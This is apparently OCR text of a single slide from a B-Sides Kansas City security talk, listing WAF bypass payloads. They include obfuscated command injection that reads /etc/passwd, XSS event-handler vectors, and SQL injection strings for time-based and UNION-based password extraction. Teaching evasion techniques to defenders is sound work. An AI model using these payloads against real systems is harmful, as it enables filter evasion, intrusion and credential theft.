 B·SIDES
KANSAS CITY
EXIT
Interesting
Bypasses
• Command Injection
• cat /et${funny}c/pas${waf}swd
• /?i?/c?t /?t?/??ss?? (/bin/cat /etc/passwd)
• XSS
• autofocus/onfocus=alert(/O/)
• <svg onx=() onload=(confirm)(1)>
• SQL Injection
• 1/**/AND/**/SLEEP(5)
• %00' UNION SELECT password FROM Users
WHERE username-'david'--